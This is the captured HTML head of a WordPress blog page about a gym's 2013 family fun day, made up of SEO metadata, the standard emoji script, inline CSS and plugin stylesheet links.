

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucgym.com/ucgym-fun-day-2013/
body_size: 30432
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ucgym.com/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_favicon.jpg">
				<link rel="apple-touch-icon-precomposed" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_mobile.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_72.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_logo_114.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_144.jpg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://ucgym.com/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://ucgym.com/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UCgym Fun Day 2013 - UC Gym</title>
	<link rel="canonical" href="https://ucgym.com/ucgym-fun-day-2013/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UCgym Fun Day 2013 - UC Gym" />
	<meta property="og:description" content="Ucgym members having a good time at UCgym Family Fun Day 2013 in Kenton Park picnic area. Tons of food. Cooking together is so much fun. It is not a cheat day! It is a treat day! Dance all you&#8217;ve ate out with fun moves from Zumba teacher Neha! A lot of fun games and to top it of a lot of prizes [&hellip;]" />
	<meta property="og:url" content="https://ucgym.com/ucgym-fun-day-2013/" />
	<meta property="og:site_name" content="UC Gym" />
	<meta property="article:published_time" content="2014-06-19T23:48:52+00:00" />
	<meta property="article:modified_time" content="2014-06-22T23:48:59+00:00" />
	<meta property="og:image" content="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/09/UCgym_FUN_DAY_23.jpg" />
	<meta property="og:image:width" content="855" />
	<meta property="og:image:height" content="619" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ucgym" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ucgym" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ucgym.com/ucgym-fun-day-2013/","url":"https://ucgym.com/ucgym-fun-day-2013/","name":"UCgym Fun Day 2013 - UC Gym","isPartOf":{"@id":"https://ucgym.com/#website"},"primaryImageOfPage":{"@id":"https://ucgym.com/ucgym-fun-day-2013/#primaryimage"},"image":{"@id":"https://ucgym.com/ucgym-fun-day-2013/#primaryimage"},"thumbnailUrl":"https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/09/UCgym_FUN_DAY_23.jpg","datePublished":"2014-06-19T23:48:52+00:00","dateModified":"2014-06-22T23:48:59+00:00","author":{"@id":"https://ucgym.com/#/schema/person/926a9ce4881c593ed9a5c967b92abcce"},"breadcrumb":{"@id":"https://ucgym.com/ucgym-fun-day-2013/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ucgym.com/ucgym-fun-day-2013/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ucgym.com/ucgym-fun-day-2013/#primaryimage","url":"https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/09/UCgym_FUN_DAY_23.jpg","contentUrl":"https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/09/UCgym_FUN_DAY_23.jpg","width":855,"height":619},{"@type":"BreadcrumbList","@id":"https://ucgym.com/ucgym-fun-day-2013/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ucgym.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://ucgym.com/blog/"},{"@type":"ListItem","position":3,"name":"UCgym Fun Day 2013"}]},{"@type":"WebSite","@id":"https://ucgym.com/#website","url":"https://ucgym.com/","name":"UC Gym","description":"Workout Gloves &amp; Fitness Gear","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ucgym.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ucgym.com/#/schema/person/926a9ce4881c593ed9a5c967b92abcce","name":"ucgym","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ucgym.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4dbd54e16e968731ff47b6b2d0cd1bd270b1d70778096e2c7492693e88ca8333?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4dbd54e16e968731ff47b6b2d0cd1bd270b1d70778096e2c7492693e88ca8333?s=96&d=mm&r=g","caption":"ucgym"},"url":"https://ucgym.com/author/ucgym/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Feed" href="https://ucgym.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Comments Feed" href="https://ucgym.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; UCgym Fun Day 2013 Comments Feed" href="https://ucgym.com/ucgym-fun-day-2013/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ucgym.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/bx-slider/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/grid/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/countdown/jquery.countdown.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/lightbox/lightcase.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ucgym.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ucgym.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpurp_style_minified-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/font-awesome/css/font-awesome.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style3-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/app.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/fontello.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ucgym.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.4.3' type='text/css' media='all' />
